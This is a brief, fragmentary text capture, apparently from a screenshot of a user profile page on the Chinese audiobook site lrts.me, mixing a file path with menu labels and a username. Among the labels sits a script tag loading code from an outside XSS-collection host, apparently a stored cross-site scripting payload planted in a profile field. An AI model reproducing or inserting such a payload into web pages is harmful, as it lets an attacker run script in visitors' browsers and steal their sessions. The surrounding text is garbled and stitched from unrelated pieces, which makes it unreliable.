 www.yytingting.com/profile/anchor.jsp?userId=62724553
有声书城 发现精彩 我的
懒人听书
www.lrts.me
全部 找专辑/声音/用户/书籍
记录
forlast
<script src=http://xssorg.sinaapp.com/?u=69c115 > </script>
申请认证
我的主页 专辑 声音